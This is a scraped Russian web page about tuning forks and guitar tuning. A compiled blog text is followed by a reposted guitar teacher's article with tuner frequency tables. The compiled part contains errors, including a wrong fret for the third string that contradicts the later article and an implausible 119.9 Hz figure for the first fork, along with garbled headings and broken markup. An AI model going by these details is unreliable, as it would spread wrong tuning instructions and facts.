<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-1736641939664469" async ></script>
<meta name="realbig" content="perenos_sayta4835"/>
</head>

<body class="post-template-default single single-post postid-8351 single-format-standard chto-takoe-kamerton-opisanie-etalona-vysoty-i-istochnika-idealnogo-zvuka single_template_5 wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
            
    
    <div id="td-outer-wrap">
    
        <div id="head_wrap">
    <div id="head">
        <div class="mobile_menu_items">
        </div>
        <div class="mobile_menu">
            <div class="mobile_menu_toggle"></div>
            <img src="/img/menu-32-blue.png" class="display_none">
        </div>
        
        <a href="/" class="logo">
            <img src="/img/logo.png" style="max-width:none!important;" />
        </a>
        
        <div class="top_menu catalog_dropdown_menu">
            
            <div class="menu_item with_submenu">
            </div>

        </div>
        <div class="search">
            <div class="input_wrap">
                <input type="text" />
            </div>
            <div class="search_btn"></div>
        </div>
    </div>
</div><div class="td-main-content-wrap">
    <div class="td-das-header">
        <div class="td-container">
            <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://ztegid.ru/">
                                  <span itemprop="name">Блог</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Просмотреть все посты в Аналитика" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://ztegid.ru/blog/analitika">
                                  <span itemprop="name">Аналитика</span>    </a>    <meta itemprop="position" content = "2"></span></div></div>
            <h1 class="entry-title">Что такое камертон? Описание эталона высоты и источника идеального звука</h1>

                    </div>
    </div>
    <div class="td-container td-post-template-5 ">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
        
<div style="clear:both;"></div>

    <article id="post-8351" class="post-8351 post type-post status-publish format-standard has-post-thumbnail hentry category-analitika" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-content">
            <index><p>Музыкальное сопровождение окружает нас повсюду. Камертон для настройки гитары — предмет, который настраивает в правильной тональности инструмент. Он соответствует стандарту ноте «ля», частота которой 440 герц. Благодаря ему музыканты настраивают инструменты, которые звучат в унисон в ансамбле с микрофоном.</p>
<div class="reklam"><!-- Yandex.RTB R-A-489640-13 --><div id="yandex_rtb_R-A-489640-13"></div><script>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-489640-13',    blockId: 'R-A-489640-13'  })})</script></div><div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Что такое камертон и для чего он нужен?</a></li><li><a href="#i-2">Виды </a></li><li><a href="#i-3">Программы</a></li><li><a href="#i-4">Как настроить при помощи устройства?</a></li><li><a href="#i-5">Как правильно выбрать устройство?</a></li><li><a href="#i-6">Тюнербором строя</a></li><li><a href="#i-7">О музыкальных инструментах</a></li><li><a href="#i-8">Что такое камертон?</a></li><li><a href="#i-9">История появления и развития</a></li><li><a href="#i-10">Современные разновидности</a></li><li><a href="#i-11">Принцип работы</a></li><li><a href="#i-12">Особые виды</a></li><li><a href="#i-13">Об интересном</a></li><li><a href="#i-14">Настройка гитары</a></li><li><a href="#1">1. Настройка гитары по камертону</a></li><li><a href="#2">2. Настройка по фортепиано</a></li><li><a href="#3">3. Настройка гитары по тюнеру</a></li><li><a href="#4">4. Заключение</a></li><li><a href="#i-15">Настройка не терпит отлагательств!</a></li><li><a href="#i-16">Как выглядит настоящий камертон?</a></li><li><a href="#i-17">Немного теории о частотах</a></li><li><a href="#i-18">Температурный режим</a></li><li><a href="#i-19">Достижение нужного звучания</a></li><li><a href="#i-20">Применение в физике и других науках</a></li><li><a href="#i-21">Секреты качественной настройки</a></li></ul></div>
<h2><span id="i"><span><span>Что такое камертон и для чего он нужен?</span></span></span></h2>
<p>В далеком 1711 году был создан этот удивительный предмет. Он похож на вилку с зубцами, идущими параллельно. Ударив по камертону, тот начинает вибрировать, создавая звук. У струнных инструментов при смене окружающей среды натяжение струн изменяется. Скрипачи постоянно подтягивают струны. Это незаменимый помощник. Он всегда придет на помощь.</p>
<h2><span id="i-2"><span><span>Виды </span></span></span></h2>
<p>По предназначению бывает несколько видов камертонов:</p>
<ol>
<li>Электронный. Получил второе, привычное название — тонер. Это маленький электрический с экраном прибор. На экране показывается звучащая нота. Камертон электронный для настройки гитары прост в обращении. В пределах взятого диапазона воспроизводит тональность.</li>
<li>Механические. Этот вид появился в далеком 18-м веке. Единственной целью приспособления являлась настройка оркестрового музыкального инструмента. Камертоны в те времена были из металла в форме вилки. Музыканты на концертах с его помощью быстро настраивали инструменты. Нынешний механический ничем не отличается от старшего собрата.</li>
<li>Акустический. Данные модификации помогают в настройке духовых инструментов. Представляют собой маленькие приспособления. Они задают тон в диапазоне первой октавы.</li>
<li>Духовой. Это приспособление напоминает свисток. Струны музыкального инструмента настраиваются по звуку. Звук нот образуется тогда, когда в него дует настройщик. Положительной стороной приспособления является то, что извлекаемые ноты соответствуют шести струнам, которые так необходимы для звучания. Предмет оснащен тремя или шестью отверстиями. Именно они создают звуки, которые позволяют настроить семиструнный, шестиструнный инструмент.</li>
</ol>
<p>Духовой является помощником, благодаря приемлемой цене и небольшим размерам. Данное приспособление развивает слух.</p>
<blockquote>
<p><span>Внимание! Чтобы использовать последний вариант устройства, необходимо обладать исключительным слухом.</span></p>
</blockquote>
<p>Его не сравнить с электронным тюнером.</p>
<h2><span id="i-3"><span><span>Программы</span></span></span></h2>
<p>Сегодня можно пользоваться электронными приспособлениями. Программы позволяют узнать настройку, бас и настроить их до нужного тона. Так электрогитара подключается и благодаря устройству на экране прибора отображается отклонение на дисплее. Прибор сигнализирует как стрелками, так и лампочками, указанными на приборе. При точной настройке стрелка прибора займет положение посередине экрана, и светодиод будет светиться зеленым цветом.</p>
<p>Настройка акустической гитары также возможна благодаря такому приспособлению.</p>
<p>Электронный прибор размещается рядом с гитарой. Извлекая звук из гитары, прибор оценивает звук и дает свою оценку, которая отображается на дисплее прибора.</p>
<p>Тонер-прищепка — уникальное приспособление. Оно крепится на голову грифа. При звучании струны прибор показывает состояние настройки. Экран приспособления также будет подсвечиваться разными цветами, согласно текущему состоянию настройки. Зеленый цвет дисплея сигнализирует о правильной настройке.</p>
<p>Положительная сторона — удобство в использовании, габариты и маленький вес. Для настройки гитар интернет-ресурсы предлагают множество онлайн тонеров, которые блестяще справляются со своими функциями. Они отвечают требованиям пользователей.</p>
<p>Их необходимо только установить на компьютер и научиться пользоваться.</p>
<div style="clear:both;"></div>
            <div class="adv-big" style="margin:20px 0px;">
</div>
<div class="adv-adapt">
</div><h2><span id="i-4"><span><span>Как настроить при помощи устройства?</span></span></span></h2>
<p>Одним из самых востребованных музыкальных инструментов на протяжении многих лет является классическая гитара. Этот инструмент доступен всем желающим. Но его приходится часто настраивать из-за перепадов температуры, смены струн.</p>
<p>Сегодня можно использовать камертон настроить гитару. Если под рукой есть такой предмет, то существенно экономится время. В нем каждый звук соответствует определенной струне.</p>
<p>Если под рукой есть только обычный камертон, то настройка немного затянется по времени. Необходимо полагаться на свой слух. Чтобы начать, необходимо на пятом ладу зажать струну первую. Это нажатие соответствует ноте «ля» первой октавы. Такую же ноту издает камертон. Настройка первой струны подкручивается колком до тех пор, пока гитарный звук не будет равен звуку камертона.</p>
<p>Как только первая струна соответствует звуку камертона, таким же образом берется вторая струна. Она должна быть созвучна с первой струной.</p>
<blockquote><p>Внимание! Все оставшиеся струны также настраиваются. Стоит отметить, что все струны зажимаются на пятом ладу, только лишь третья струна зажимается на третьем.</p></blockquote>
<p>Если у музыканта нет специального приспособления, то он может использовать гудок телефона. Он также является нотой ля.</p>
<h2><span id="i-5"><span><span>Как правильно выбрать устройство?</span></span></span></h2>
<p>Этот вопрос довольно интересен и неоднозначен. Чтобы выбрать камертон, необходимо учитывать важную деталь — где вы планируете пользоваться приспособлением (в походных условиях или в консерватории). Правильно настроенная гитара звучит превосходно. Она олицетворяет чистоту звука и передает настроение чистоты окружающим. Сегодня востребованы онлайн-программы и тонеры-прищепки. </p>
<p>Звуки струн. Воспользуйтесь ими, если нет Flash-плеера. Если есть, листайте ниже.</p>
<p> <span> 1 струна (самая тонкая) &#8212; E (нота &#171;Ми&#187;)</span><span> 2 струна &#8212; B (нота &#171;Си&#187;)</span><span> 3 струна &#8212; G (нота &#171;Соль&#187;)</span><span> 4 струна &#8212; D (нота &#171;Ре&#187;)</span><span> 5 струна &#8212; A (нота &#171;Ля&#187;)</span><span> 6 струна (самая толстая) &#8212; E (нота &#171;Ми&#187;)</span> </p>
<p>Онлайн тюнер поможет вам настроить гитару.</p>
<p>Первый тюнер помогает настроить гитару наиболее точно. Нужно, чтобы был подключен микрофон или гитара была подключена к линейному входу. Порядок работы с тюнером довольно прост: извлеките ноту, и если курсор слева от названия ноты, то струна настроена ниже. Если курсор справа от названия ноты, то струна настроена выше, чем нужно. Ну а если цвет названия ноты стал зелёным, то струна настроена правильно. Для использования нужно разрешить доступ к микрофону. Если не работает, то нужно установить Adobe Flash. </p>
<p><strong>Порядок струн второго и третьего тюнера:</strong></p>
<p>https://uchim.org/onlajn-tyuner-kamerton &#8212; uchim.org</p>
<ul>
<li><strong>e</strong> — 6-я струна</li>
<li><strong>a</strong> — 5-я струна</li>
<li><strong>d</strong> — 4-я струна</li>
<li><strong>g</strong> — 3-я струна</li>
<li><strong>b</strong> — 2-я струна</li>
<li><strong>e</strong> — 1-я струна</li>
</ul>
<h2><span id="i-6">Тюнербором строя</span></h2>
</p>
<p>Если чего-то не хватает, ните в комментариях. Чтобы не искать эту страницу еще раз, рекомендуем добавить ее в закладки, т.к. скорее всего, она вам еще понадобится. </p>
<p>Группа с кучей полезной информации (подпишитесь, если предстоит ЕГЭ или ОГЭ):</p>
<p>Звук камертона помогает настраивать музыкальные инструменты, что позволяет правильно на них играть. Можно, конечно, положиться на собственный слух, но надежнее будет перепроверить.</p>
<div style="clear:both;"></div><h2><span id="i-7">О музыкальных инструментах</span></h2>
<p>Потребность в творчестве появилась у людей очень давно. Так начали появляться и первые музыкальные инструменты. Разумеется, поначалу они были крайне примитивными, но со временем усложнялись. И в какой-то момент оказалось, что для удобства их нужно привести к некоему стандарту, особенно если они имеют разную конструкцию. Так появилась потребность в универсальной точке отсчета. Зная одну ноту, можно выстроить и остальные, но откуда же ее взять? В поисках решения этой проблемы и был изобретен прибор, который иногда тоже относят к музыкальным инструментам. Без него нельзя обойтись, если нужна настройка пианино или рояля, так что замену найти нелегко.</p>
<h2><span id="i-8">Что такое камертон?</span></h2>
<p>Те, у кого есть дома пианино, иногда вызывают настройщика, чтобы убедиться, что инструмент не фальшивит. И тогда можно увидеть в руках мастера странную изогнутую палочку. На самом деле это приспособление может выглядеть по-разному, но его назначение всегда одно и то же. Камертон &#8212; это прибор, издающий ноту &#171;ля&#187; первой октавы. Ориентируясь на этот звук, можно выстроить и все остальные ноты.</p>
<p> <img src="https://ztegid.ru/wp-content/uploads/2020/01/pp_image_32962_5rax2nzcut562034.jpg" title="" alt="" /> </p>
<p>У каждого музыкального инструмента есть свои особенности и принцип работы. Есть и факторы, нарушающие правильное функционирование &#8212; для медных духовых и струнных это может быть неаккуратное перемещение, резкие перепады температуры и т. д. Поэтому камертон &#8212; это незаменимая для каждого музыканта вещь, которая позволяет быстро привести все в порядок. Неудивительно, что он был изобретен, ведь в нем так сильно нуждались. Это дало толчок к развитию идей исполнения одних и тех же произведений большим количеством самых разных музыкальных инструментов, ведь теперь несложно было гармонизировать их звучание.</p>
<p>Кстати, &#171;камертон&#187; &#8212; это немецкое слово, хоть оно означает и не совсем то. Оно переводится как &#171;комнатный звук&#187;, а музыкальный инструмент, о котором идет речь, в Германии называют Stimmgabel.</p>
<p> <img src="https://ztegid.ru/wp-content/uploads/2020/01/pp_image_32963_m8c9unhgyt562040.jpg" title="" alt="" /> </p>
<h2><span id="i-9">История появления и развития</span></h2>
<p>Впервые камертон был изобретен английским придворным музыкантом Джоном Шором. Он был трубачом и, очевидно, хорошо понимал законы физики, в частности акустику. Частота колебаний пластины для ноты &#171;ля&#187; в тот момент составляла 119,9 Герц. Так появился камертон. Фото старых экземпляров очень интересны, потому что сегодня нечасто встретишь такое приспособление в жизни. Он выглядел как двузубая металлическая вилка, которой нужно было ударять обо что-то, чтобы она начала издавать звук.</p>
<p>Со временем облик камертона менялся, появились разновидности с деревянной коробочкой, выполняющей функцию резонатора. Кроме того, постепенно росла частота колебаний прибора. Сегодня для ноты &#171;ля&#187; первой октавы она составляет 440 Герц.</p>
<p> <img src="https://ztegid.ru/wp-content/uploads/2020/01/pp_image_32964_wg40qx6eqt562047.jpg" title="" alt="" /> </p>
<div style="clear:both;"></div><h2><span id="i-10">Современные разновидности</span></h2>
<p>Сегодня музыканты могут выбрать из огромного количества камертонов. Они могут быть выполнены в виде металлической вилки, дудочки или свистка. Еще они могут издавать звуки разной высоты, наиболее популярными являются &#171;ля&#187;, &#171;ми&#187; и &#171;до&#187;. Иногда это даже несколько тонов за раз &#8212; такие приборы часто используют гитаристы и скрипачи, поскольку классический строй для каждого из этих инструментов един.</p>
<p>Помимо этого, в последние годы появилось большое количество электронных камертонов, которые называют тюнерами, и приложений и сайтов на эту тему. Так что современному музыканту сложно не суметь настроить свой музыкальный инструмент &#8212; всегда будет возможность оттолкнуться от основного тона. Кстати, камертон &#8212; это серьезное подспорье для хора, особенно если пение происходит без музыки &#8212; &#171;а капелла&#187;. Певцы в данном случае ориентируются на звук стандартного тона, но не забывают и о сочетаемости своих голосов.</p>
<p>Для каждой конкретной цели есть свой камертон. Для гитары он может содержать все шесть нот для открытых струн, для скрипки и виолончели &#8212; четыре и т. д. Это значительно облегчает процесс настройки. Но как бы он ни выглядел и для чего бы ни был предназначен &#8212; в любом случае камертон работает в соответствии с законами физики.</p>
<h2><span id="i-11">Принцип работы</span></h2>
<p>Вероятно, большинство из школьного курса физики помнит о том, что звуки вызываются колебаниями. И данный случай, разумеется, не исключение. Камертон для гитары, пианино или любого другого инструмента работает по одному принципу &#8212; какое-то действие приводит в движение пластину. Она в свою очередь колеблется и издает тон той или иной высоты. Прибор создает гармонические волны, и это значит, что получаемый звук камертона оказывается очень чистым. Кроме того, на него не влияет температура окружающей среды.</p>
<p>Кстати, большая часть камертонов довольно компактны, и этому тоже есть физическая причина. Дело в том, что, чем он больше, тем более низкий звук он издает, даже если остальные параметры одинаковы.</p>
<h2><span id="i-12">Особые виды</span></h2>
<p>Есть еще одна разновидность камертонов, которую важно не путать с остальными, поскольку они используются в совершенно других случаях. Речь идет про камертон медицинский, который нужен врачам-отоларингологам, ортопедам и неврологам, чтобы изучить особенности проводимости звуков по костям пациента.</p>
<p>Этот прибор также служит для определения реакции на вибрацию. С его помощью можно выявить такие заболевания, как паллистезия или полинейропатия, возникающая, например, при сахарном диабете. Этот прибор назван камертоном не только за похожую наружность, но и, разумеется, за аналогичный принцип работы.</p>
<p>В переносном смысле это слово также употребляется, например, психологами. Они иногда предлагают своим пациентам найти &#171;внутренний камертон&#187;, то есть стержень, опору, основу личности.</p>
<h2><span id="i-13">Об интересном</span></h2>
<p>В симфонических оркестрах, где количество самых разных музыкальных инструментов просто огромно, камертон &#8212; это не такой уж и частый гость. Обычно настройка происходит в соответствии с гобоем &#8212; на его звук не влияет почти ничто. Однако если в выступлении используется рояль, то сначала его настраивают в соответствии с камертоном, а уже по нему регулируются остальные инструменты. Даже если произойдет какая-то ошибка, весь оркестр будет звучать гармонично, и, возможно, зрители даже не заметят недочета.</p>
<h2><span id="i-14">Настройка гитары</span></h2>
<p>Этот музыкальный инструмент остается крайне распространенным среди тех, кто не занимается исполнительской деятельностью профессионально. Разумеется, это классическая шестиструнная гитара. Когда она новая или на ней недавно были заменены струны, настраивать ее приходится частенько. Да и позднее, после неаккуратного перемещения и в результате перепадов температуры, может понадобиться коррекция ее звучания.</p>
<p>Если под рукой есть специальный камертон для гитары, задача серьезно упрощается, ведь каждая издаваемая нота соответствует отдельной струне. Но если в распоряжении имеется лишь классическая разновидность, придется немного потрудиться и напрячь свой слух. Звук, издаваемый камертоном, должен соответствовать тону первой струны, зажатой на пятом ладу. Когда это будет достигнуто, можно продолжить. Для этого каждая последующая струна зажимается на пятом ладу настраивается в унисон с предыдущей. Это несложно, но требует определенной практики. Исключение составляет лишь третья, для которой используется третий лад.</p>
<p>Кстати, если в распоряжении гитариста нет камертона, то можно послушать обычные телефонные гудки, они тоже соответствуют ноте &#171;ля&#187;. Самостоятельно можно также регулировать струны скрипки, виолончели и подобных им инструментов. Ну а настройка пианино или рояля настолько сложна, что лучше доверить это дело профессионалам.</p>
</p>
<table>
<td>  &lt;cennbsp  </p>
<p>&amp;nbsp   </td>
<td>/td&gt;</p>
<td>Настройка гитары</p>
<table>
<tr>
<td>
<td><span>&amp;nbsp &amp;nbsp &amp;nbsp Автор:</span>Кирилл Поспелов<span>&amp;nbsp &amp;nbsp &amp;nbsp Дата публикации:</span> 25 августа 2018 г.  </p>
<p><span>Приветствую уважаемых читателей сайта «Guitar.ru». С вами Кирилл Поспелов, преподаватель игры на гитаре в Санкт-Петербурге. Эта статья посвящена настройке гитары. В ней мы разберём всё от «а» до «я». Материал будет полезен, в основном, начинающим гитаристам, хотя и профессионал запросто может найти что-то полезное для себя.</span></p>
<p><font>1. Настройка гитары по камертону  1.1. Металлический камертон  1.2. Духовой камертон  1.3. Электронный камертон  1.4. Другие варианты камертона  2. Настройка гитары по фортепиано  3. Настройка гитары по тюнеру  4. Заключение</font></p>
<h2><span id="1">1. Настройка гитары по камертону</span></h2>
<p><span>К</span>амертон – это приспособление, воспроизводящее эталонную ноту, от которой отстраиваются все остальные звуки на инструменте. Существуют следующие распространённые разновидности камертона: металлический, духовой и электронный. </p>
<h3>1.1. Металлический камертон</h3>
<p>Металлический камертон пришёл к нам из глубины веков. Он надёжен, точен, долговечен, ну и просто красиво выглядит.</p>
</p>
<p>Большинство таких камертонов дают ноту «Ля» первой октавы, что соответствует звучанию 1-й струны (струны считаются снизу вверх, первая струна – самая тонкая), прижатой на 5-м ладу. Камертон используется в двух режимах: тихий и громкий. Тихий режим – это когда вы подносите колеблющийся камертон к уху. А громкий – когда прикасаетесь им, скажем, к фортепиано или к деке гитары. При этом громкость звука заметно возрастает.</p>
<p>Итак, приступаем к настойке гитары.</p>
<ol>
<li>Возьмите камертон с той стороны, где у него один кончик, и стукнете по нему.</li>
<li>Послушайте ноту.</li>
<li>Нужно настроить первую струну так, чтобы, будучи прижатой на 5-м ладу, она давала такой же звук, какой даёт камертон – ноту «ля». Вращайте колок осмотрительно, чтобы не перетянуть и не порвать струну.</li>
<li>Настроили? Теперь послушаем открытую (не прижатую) 1-ю струну. Это нота «ми». Нам нужно, чтобы 2-я струна, прижатая на 5-м ладу, зазвучала так же – в ноту «ми». Настройте её. Обратите внимание на то, что нота «ми» на 1-й и 2-й струнах не звучит абсолютно одинаково – имеет место быть разница в тембре (окраске звука).</li>
<li>Теперь по аналогии. Настройте 3-ю струну так, чтобы на 4-м ладу она звучала как открытая 2-я. Это нота «Си».</li>
<li>4-я струна на 5-м ладу – как 3-я открытая (нота «соль»).</li>
<li>5-я струна на 5-м ладу – как 4-я открытая (нота «ре»).</li>
<li>6-я струна на 5-м ладу – как 5-я открытая (нота «ля»).</li>
</ol>
<p>Данный способ настройки гитары простой, но не очень точный. Дело в том, что постепенно, от струны к струне, накапливается небольшая погрешность. Да и сами инструменты, даже очень дорогие, имеют не идеальный строй. Если вы хотите настроить точнее, то требуется проверка по интервалам и аккордам. Простейший способ такой проверки – это сыграть аккорд «G» двумя способами: с баррэ и без него. Звучание должно быть одинаковым в гармоническом смысле. Подробнее об этом можно прочесть в статье «Профессиональная настройка гитары». </p>
<h3>1.2 Духовой камертон</h3>
<p>В отличие от металлического, духовой камертон даёт 6 звуков открытых струн. Это удобно, но есть существенные недостатки. Такие камертоны недолговечны и постепенно теряют точность ввиду окисления язычков.</p>
</p>
<ol>
<li>Дуньте в отверстие, соответствующее какой-либо струне;</li>
<li>Настройте эту струну.</li>
</ol>
<h3>1.3 Электронный камертон</h3>
<p>Может давать множество различных звуков, набор которых отличается в зависимости от модели. На фото представлен прибор фирмы Korg, удачно совмещающий камертон и метроном в одном корпусе.</p>
</p>
<p>На большинстве таких камертонов можно калибровать высоту эталонной ноты «ля» первой октавы, относительно которой прибор отстраивает остальные звуки. Это бывает полезно, если играешь, скажем, с фортепиано, настроенном в 442 Гц (напомню, что эталонной считается частота 440 Гц). Вот как настраивается гитара:</p>
<table>
<tbody>
<tr>
<th><strong>Струна</strong></th>
<th><strong>Название ноты и октавы</strong></th>
<th><strong>Обозначение на дисплее (в зависимости от модели прибора)</strong></th>
</tr>
<tr>
<th><strong>Прибор обозначает октавы по системе Гельмгольца</strong></th>
<th><strong>Прибор обозначает октавы в научной нотации</strong></th>
<th><strong>Прибор обозначает ноту и номер гитарной струны</strong></th>
</tr>
<tr>
<td>1</td>
<td>«Ми» первой октавы</td>
<td>e1</td>
<td>E4</td>
<td>E1</td>
</tr>
<tr>
<td>2</td>
<td>«Си» малой октавы</td>
<td>b (возможно «h»*)</td>
<td>B3 (возможно «H3»*)</td>
<td>B2 (возможно «H2»*)</td>
</tr>
<tr>
<td>3</td>
<td>«Соль» малой октавы</td>
<td>g</td>
<td>G3</td>
<td>G3</td>
</tr>
<tr>
<td>4</td>
<td>«Ре» малой октавы</td>
<td>d</td>
<td>D3</td>
<td>D4</td>
</tr>
<tr>
<td>5</td>
<td>«Ля» большой октавы</td>
<td>A (большая буква «A»)</td>
<td>A2</td>
<td>A5</td>
</tr>
<tr>
<td>6</td>
<td>«Ми» большой октавы</td>
<td>E (большая буква «E»)</td>
<td>E2</td>
<td>E6</td>
</tr>
</tbody>
</table>
<p><font>* – существует путаница, связанная с обозначением ноты «си». Часть музыкального мира обозначает её буквой «B», а часть – «H». Причём, в случае с «H» нота си-бемоль обозначается как «B». Вероятнее всего, ваш камертон будет использовать первый вариант обозначения, где «си» – это «B».</font></p>
<p>Учитывайте этот момент не только при настройке гитары, но и при чтении буквенно-цифровых обозначений аккордов.</p>
<h3>1.4. Другие варианты камертона</h3>
<h2><span id="2">2. Настройка по фортепиано</span></h2>
<p><span>З</span>десь всё просто. Фортепиано – это тот же камертон, просто нужно знать, на какую клавишу нажимать. На схеме показано, какая клавиша какой открытой струне соответствует.</p>
</p>
<h2><span id="3">3. Настройка гитары по тюнеру</span></h2>
<p><span>Т</span>юнер – это прибор, реагирующий на звучание вашего инструмента и помогающий вам его настроить. На дисплей выводится различная полезная информация, например:</p>
<ul>
<li>Название ноты и октава;</li>
<li>Название струны;</li>
<li>Частота колебаний ноты;</li>
<li>Рекомендации по натяжке или ослаблению струны;</li>
<li>Частота эталонной ноты «Ля» первой октавы.</li>
</ul>
<p>Самые важные характеристики для тюнера – скорость отклика индикатора на сыгранный звук и величина шага индикатора (чем меньше шаг, тем точнее можно настроить гитару). Тюнеры бывают различными в плане конструкции и назначения. В следующей таблице рассмотрены основные разновидности:</p>
<ol>
<li>Тюнер-прищепка, прикрепляемый к грифу
</p>
</li>
<li>Педаль для подключения в цепь эффектов
</p>
</li>
<li>Небольшой прямоугольный приборчик на батарейках АА или ААА
</p>
</li>
<li>Телефон с установленным мобильным приложением
</p>
</li>
</ol>
<table>
<tbody>
<tr>
<th><strong>Тип тюнера</strong></th>
<th><strong>Назначение</strong></th>
<th><strong>Плюсы</strong></th>
<th><strong>Минусы</strong></th>
</tr>
<tr>
<td>Тюнер-прищепка, прикрепляемый к грифу</td>
<td>Акустические концерты</td>
<td>Эстетичен, лёгок, прикрепил и забыл</td>
<td>Имеет подвижные части, которые со временем выходят из строя</td>
</tr>
<tr>
<td>Педаль для подключения в цепь эффектов</td>
<td>Электрические концерты с высоким уровнем громкости</td>
<td>Реагирует только на полезный сигнал гитары, шум в зале ему не мешает</td>
<td>Громоздок, работает только через подключение посредством шнура</td>
</tr>
<tr>
<td>Небольшой прямоугольный приборчик на батарейках АА или ААА</td>
<td>Домашние занятия</td>
<td>Такие тюнеры часто обладают встроенным метрономом, что удобно для домашних тренировок</td>
<td>Не удобен для использования на концертах</td>
</tr>
<tr>
<td>Тюнер-мобильное приложение</td>
<td>Домашние занятия</td>
<td>Бесплатный</td>
<td>Не удобен для использования на концертах, может зазвонить</td>
</tr>
</tbody>
</table>
<p>Теперь рассмотрим, как настроить гитару на примере двух тюнеров – мобильных приложений. Первый из них – популярнейший GuitarTuna. Этот тюнер создан специально для гитаристов, на что указывает его интерфейс в «гитарном» стиле.</p>
</p>
<p>Приложение способно автоматически определять, какую струну вы играете, если включён режим «auto». По умолчанию он включён, но всё же проверьте.</p>
<ol>
<li>Сыграйте первую струну.</li>
<li>Посмотрите на дисплей. Убедитесь в том, что тюнер распознал именно первую струну (подсвечен колок первой струны). Также вы увидите стрелочку индикатора, скользящую в верхней части экрана и зелёную линию, тянущуюся от него. Если стрелочка и линия находятся левее центральной линии, то струну нужно чуть натянуть. Если справа – ослабить. Нужно добиться, чтобы зелёная линия закрывала собой центральную*. Разобраться, в какую сторону крутить колок, можно экспериментальным путём.</li>
<li>Настройте первую струну и проделайте всё то же самое со 2-й, 3-й и т.д.</li>
</ol>
<p><font>* – Струна не звучит математически ровно, поэтому стрелочка немного болтается вправо-влево и полностью закрыть среднюю полоску может не получиться. Просто стремитесь к тому, чтобы максимально её закрыть. Особенно капризны в этом отношении 5-я и 6-я струны. При их настройке нужно дожидаться момента, когда зелёная полоска станет более или менее стабильной. Возможно, придётся подождать секунду или две. Сперва вы увидите кривую, как бы рисующую гору через весь экран, но затем индикатор найдёт условно стабильное положение («условно стабильное» оно потому, что стрелка всё равно болтается туда-сюда, но уже по небольшой амплитуде). На это условно стабильное положение и ориентируйтесь.</font></p>
<p>Наиболее частые ошибки у начинающих гитаристов при настройке гитары:</p>
<ul>
<li>Вращает не тот колок</li>
<li>Играет не ту струну</li>
<li>Настраивает в слишком шумном месте</li>
<li>Отключил режим «auto» и забыл про это</li>
<li>Играет ноту, тут же глушит её, и уже потом вращает колок (колок нужно вращать при звучащей ноте, в реальном времени наблюдая за поведением стрелочки индикатора).</li>
</ul>
<p>В режиме «auto» тюнер определяет струну по высоте звука. То есть он слышит, что сейчас звучит что-то близкое по частоте к первой струне и определяет, что это первая струна. Если гитара очень сильно расстроена, то такой способ не срабатывает. Тогда нужно задавать струну вручную.</p>
<ol>
<li>Отключите режим «auto»;</li>
<li>Нажмите на изображение колка нужной струны, убедитесь, что колок стал выделен;</li>
<li>Настройте струну;</li>
<li>Нажмите на изображение колка другой струны и настройте её. По аналогии настройте остальные струны.</li>
</ol>
<p>Важно не забывать переключать струну нажатием на изображение колка. Иначе есть риск перетянуть и порвать струну.</p>
<p>Теперь испытаем другой тюнер. Он называется «DaTuner». Он является представителем иной концепции тюнеров. На дисплее нет узкоспециализированной гитарной информации, вроде «какой колок крутить и какую струну сейчас настраиваем». Зато есть название ноты, октавы и частота звука в герцах.</p>
</p>
<p>И теперь, используя таблицу, настраиваем каждую струну.</p>
<table>
<tbody>
<tr>
<th><strong>Струна</strong></th>
<th><strong>Нота/октава/strong&gt;</strong></th>
<th><strong>Частота (Гц)</strong></th>
</tr>
<tr>
<td>1</td>
<td>E4 («ми» первой октавы)</td>
<td>329,63</td>
</tr>
<tr>
<td>2</td>
<td>B3 («си» малой октавы)</td>
<td>246,94</td>
</tr>
<tr>
<td>3</td>
<td>G3 («соль» малой октавы)</td>
<td>196</td>
</tr>
<tr>
<td>4</td>
<td>D3 («ре» малой октавы)</td>
<td>146,83</td>
</tr>
<tr>
<td>5</td>
<td>A2 («ля» большой октавы)</td>
<td>110</td>
</tr>
<tr>
<td>6</td>
<td>E2 («ми» большой октавы)</td>
<td>82,407</td>
</tr>
</tbody>
</table>
<h2><span id="4">4. Заключение</span></h2>
<p><span>Т</span>юнер заметно облегчает настройку гитары. Фактически, он настраивает инструмент за вас. Кто-то может сказать, что пользоваться им вредно, ведь при этом не развивается собственный музыкальный слух. Но я возражу. Как раз наоборот: слух развивается, поскольку у гитариста появляется эталон правильного звучания инструмента и со временем он привыкает к тому, как должно быть, и у него появляется способность точно настраивать гитару по слуху. Если же он начнёт с камертона, то не факт, что его настройка будет точна. Почему-то некоторые люди считают, что настраивать по слуху легко, но я лично не раз наблюдал, как с этой задачей не могут справиться даже музыканты, в чьём музыкальном слухе сомневаться не приходится.</p>
<p>Когда вы освоите способы настройки, представленные в этой статье, самое время будет углубить своё понимание, ознакомившись с моей статьёй «Профессиональная настройка гитары». Дело в том, что хотя тюнер и даёт возможность точно настроить открытые струны, но это не означает, что ваша гитара будет идеально держать строй, скажем, в созвучиях из трёх звуков. Для концертных выступлений точности тюнера более чем достаточно, но в студии требуется большая точность. Особенно это важно для электрогитары с искажениями, где малейшая неточность настройки приводит к «биениям» и «нестрою» на квинтах.</p>
<p>С вами был Кирилл Поспелов. Если есть какие-то вопросы по статье – пишите мне в ВК. Всем удачи, до новых встреч!</p>
</td>
</tr>
</table>
<table></td>
<td>25.08.18</td>
<td>
<tr>
<td>
<table>
<tr>
